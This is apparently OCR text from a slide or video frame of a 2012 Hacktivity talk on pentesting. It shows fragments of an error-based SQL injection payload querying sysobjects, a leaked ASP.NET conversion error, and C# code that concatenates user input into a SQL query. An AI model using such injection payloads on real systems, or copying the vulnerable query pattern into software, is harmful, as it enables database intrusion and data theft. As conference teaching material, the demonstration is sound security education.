 HACKTIVITY
Joe McCray:
Big Bang Theory: The Evolution of Pentesting High Security Environments
r value 'sysdiagrams' to data type int. - Mozilla Firefox
elp
Basic Analysis and Security Engine (B...
https://192.168.2.2/hacktivity.txt
m sysobjects where xtype=char(85) and name>'BOOKMASTER')--
Googl
lication.
erting the nvarchar value 'sysdiagrams' to data type in
ng the execution of the current web request. Please review the stack trace for more information about the
ption: Conversion failed when converting the nvarchar value 'sysdiagrams' to data type int.
rAd = new SqlDataAdapter("SELECT * FROM BOOKMASTER WHERE BOOKID=" + booki
= new DataSet();
t);
shells
13/10/2012